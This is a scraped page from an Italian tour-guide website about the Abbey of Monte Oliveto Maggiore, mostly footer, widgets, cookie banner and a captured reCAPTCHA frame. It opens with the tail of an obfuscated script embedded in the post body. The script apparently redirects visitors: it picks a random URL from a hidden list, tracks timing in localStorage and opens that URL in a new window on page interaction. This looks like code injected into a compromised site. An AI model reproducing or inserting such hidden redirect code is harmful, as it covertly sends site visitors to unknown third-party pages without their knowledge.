_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	

	
	<div class="post-sharing"><div class="blog-social">
		<span>Share</span> 
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/&amp;t=THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS" target="blank"><i class="fa-facebook"></i></a>
		<a class="google" href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" target="_blank"><i class="fa-google"></i></a>
		<a class="twitter" href="https://twitter.com/intent/tweet?original_referer=https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/&amp;text=THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS&amp;tw_p=tweetbutton&amp;url=https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/" target="_blank"><i class="fa-twitter"></i></a>
		<a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/&amp;title=THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS&amp;source=Official tour guide for Siena and Florence"><i class="fa-linkedin"></i></a>
		<a class="email" href="mailto:?subject=THE ABBEY OF MONTE OLIVETO MAGGIORE AND THE CLAY HILLS&amp;body=https://www.trasienaefirenze.com/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/"><i class="fa-envelope"></i></a>
	</div></div>

<br class="clear"> 
<!-- End Tags --> 
<div class="next-prev-posts">
	  

</div><!-- End next-prev post -->

	

<div class="container rec-posts"><div class="col-md-12"><h3 class="rec-title">Recommended Posts</div></h3>			<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://www.trasienaefirenze.com/in-search-of-the-lost-lion-tour-for-children-in-chianti-to-discover-the-etruscans/" title="IN SEARCH OF THE LOST LION- TOUR FOR CHILDREN IN CHIANTI TO DISCOVER THE ETRUSCANS"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/etruschi1-420x330.jpg" alt="IN SEARCH OF THE LOST LION- TOUR FOR CHILDREN IN CHIANTI TO DISCOVER THE ETRUSCANS" class="landscape thumbnail blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://www.trasienaefirenze.com/in-search-of-the-lost-lion-tour-for-children-in-chianti-to-discover-the-etruscans/">IN SEARCH OF THE LOST LION- TOUR FOR CHILDREN IN CHIANTI TO DISCOVER THE ETRUSCANS</a></h5>
				<p>July 10, 2020 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://www.trasienaefirenze.com/italiano-gli-etruschi-un-popolo-che-amava-godersi-la-vita/" title="THE ETRUSCANS, A CIVILZATION DEVOTED TO ENJOY THE LIFE"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/etruschi2-420x330.jpg" alt="THE ETRUSCANS, A CIVILZATION DEVOTED TO ENJOY THE LIFE" class="landscape thumbnail blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://www.trasienaefirenze.com/italiano-gli-etruschi-un-popolo-che-amava-godersi-la-vita/">THE ETRUSCANS, A CIVILZATION DEVOTED TO ENJOY THE LIFE</a></h5>
				<p>December 16, 2015 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://www.trasienaefirenze.com/italiano-labbazia-di-san-galgano-e-leremo-di-montesiepi-con-la-spada-nella-roccia/" title="THE ABBEY OF ST. GALGANO AND THE HERMITAGE OF MONTESIEPI WITH THE SWORD IN THE STONE"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/01/galgano1-420x330.jpg" alt="THE ABBEY OF ST. GALGANO AND THE HERMITAGE OF MONTESIEPI WITH THE SWORD IN THE STONE" class="landscape thumbnail blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://www.trasienaefirenze.com/italiano-labbazia-di-san-galgano-e-leremo-di-montesiepi-con-la-spada-nella-roccia/">THE ABBEY OF ST. GALGANO AND THE HERMITAGE OF MONTESIEPI WITH THE SWORD IN THE STONE</a></h5>
				<p>December 16, 2015 </p>  
			</article></div>
			

</div>
</article>
<div class="comments-wrap" id="comments">
<div class="commentbox">
<div class="post-bottom-section">
<div class="right">
</div>
</div>
				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/italiano-labbazia-di-monte-oliveto-maggiore-e-le-crete-senesi/#respond" style="display:none;">Cancel reply</a></small></h3>				<form action="https://www.trasienaefirenze.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8"  aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		</div>
</div></section>
<!-- end-main-conten -->

	<aside class="col-md-3 sidebar">
		<div class="widget"><h4 class="subtitle">Trip Advisor</h4>			<div class="textwidget"><div style="margin-left: 65px; margin-top: 20px;">
<div id="TA_rated246" class="TA_rated">
<ul id="ctCksIpe" class="TA_links 2cOwJ9iHopK">
<li id="7CuOHT" class="eyBULUejnj">
<a target="_blank" href="http://www.tripadvisor.com/"><img src="https://www.tripadvisor.com/img/cdsi/img2/badges/ollie-11424-2.gif" alt="TripAdvisor"/></a>
</li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=rated&amp;uniq=246&amp;locationId=8754911&amp;lang=en_US&amp;display_version=2"></script>
</div></div>
		</div><div class="widget"><h4 class="subtitle">Social</h4>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=283742071785556&version=v2.0";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/trasienaefirenze/?fref=ts" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
			</div><div class="widget"><h4 class="subtitle">Testimonial</h4><div class="testimonial"><div class="testimonial-content"><h4><q>Sandy and I took a wonderful tour of Florence (Firenze) with Monica Tarloni. She met us in Castellina in Chianti and we drove to a parking area outside of the main tourist area. Took a bus to the Pitti Palace and started our Tour. Monica was full of detailed information about all parts of Florence that we visited. Although it rained, it did not dampen our spirit for adventure. Monica tailored our tour to fit what we wanted to see and within our time frame. Monica speaks English very well, is knowledgeable, energetic and very pleasant.
Thank you !!
</q></h4><div class="testimonial-arrow"></div></div><div class="testimonial-brand"><img src="" alt="Testimonial Edward Schmidt" /><h5><strong>Edward Schmidt</strong><br><em></em></h5></div></div></div><div class="widget"><h4 class="subtitle">Testimonial</h4><div class="testimonial"><div class="testimonial-content"><h4><q>Dearest Monica,

We cannot thank you enough - we truly had a magnificent time with you both your passion and knowledge was an utter joy to experience. We both learned so much and gained a great great perspective about florence that will indeed last a life time - i do hope we will be able to return to Florence and meet with you again to continue our education.
I will definitely keep your name in my address book and should any of my friends come to florence - i will definitely pass along your name.</q></h4><div class="testimonial-arrow"></div></div><div class="testimonial-brand"><img src="" alt="Testimonial Kevin & Susan" /><h5><strong>Kevin & Susan</strong><br><em></em></h5></div></div></div>	</aside>
<div class="white-space"></div>
</section>
	
<section id="pre-footer">	
</section>
	<footer id="footer" >
	<section class="container footer-in">
	<div class="row">
		<div class="col-md-4"><div class="widget">			<div class="textwidget">www.trasienaefirenze.com di Monica Tarloni<br />
mobile: +39 339 1364539<br />
E.mail: <a href="mailto:info@trasienaefirenze.com">info@trasienaefirenze.com</a><br />
P.IVA: 01279080525</div>
		</div></div>
	<div class="col-md-4"><div class="widget">			<div class="textwidget"> <a href="https://www.iubenda.com/privacy-policy/29809928" class="iubenda-white iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> </div>
		</div></div>
	<div class="col-md-4"><div class="widget"><form class="widget-subscribe-form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onSubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="" name="uri"/><input type="hidden" name="loc" value="en_US"/><p></p><input class="widget-subscribe-email" type="text" name="email"/><button class="widget-subscribe-submit" type="submit">SUBSCRIBE </button></form></div></div>
		 </div>
	 </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->
<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->
<script type="text/javascript">
		jQuery(document).ready(function(){ 
			jQuery(function() {
				var header = jQuery("#header.horizontal-w");
				var navHomeY = header.offset().top;
				var isFixed = false;
				var scrolls_pure = parseInt("380");
				var $w = jQuery(window);
				$w.scroll(function(e) {
					var scrollTop = $w.scrollTop();
					var shouldBeFixed = scrollTop > scrolls_pure;
					if (shouldBeFixed && !isFixed) {
						header.addClass("sticky");
						isFixed = true;
					}
					else if (!shouldBeFixed && isFixed) {
						header.removeClass("sticky");
						isFixed = false;
					}
					e.preventDefault();
				});
			});
		});
	</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-2 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"  
                data-return_type="chat"  
                data-style="2" 
                data-number="" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-webandapi="wa" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 15px; right: 15px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="120" 
                data-no_number="<p style='background-color: #ffffff; margin:0; border: 1px solid #fbfbfb; padding:7px; border-radius:4px; box-shadow: 5px 10px 8px #888888;'>No WhatsApp Number Found!</p>" 
                  
                  
                >
                <div  style="display: flex; justify-content: center; align-items: center;  ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>            </div>
            <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accept</a> <a href='https://www.trasienaefirenze.com/?p=6126' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Maggiori informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName('form');
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for (var i = 0; i < forms.length; i++) {
		var divs = forms[i].getElementsByTagName('div');

		for (var j = 0; j < divs.length; j++) {
			var sitekey = divs[j].getAttribute('data-sitekey');

			if (divs[j].className && divs[j].className.match(pattern) && sitekey) {
				grecaptcha.render(divs[j], {
					'sitekey': sitekey,
					'theme': divs[j].getAttribute('data-theme'),
					'type': divs[j].getAttribute('data-type'),
					'size': divs[j].getAttribute('data-size'),
					'tabindex': divs[j].getAttribute('data-tabindex'),
					'callback': divs[j].getAttribute('data-callback'),
					'expired-callback': divs[j].getAttribute('data-expired-callback')
				});

				break;
			}
		}
	}
}
</script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.2.8'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.trasienaefirenze.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/comment-reply.min.js?ver=4.4.33'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/jquery.plugins.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.18.1-a'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/webnus-custom.js'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/live-search.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.7.4'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgLRcTAAAAALvCG-9rhD5579bxU2r9-5H1ODLI&co=aHR0cHM6Ly93d3cudHJhc2llbmFlZmlyZW56ZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=k1ou3h4zjjx9
body_size: 49270
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
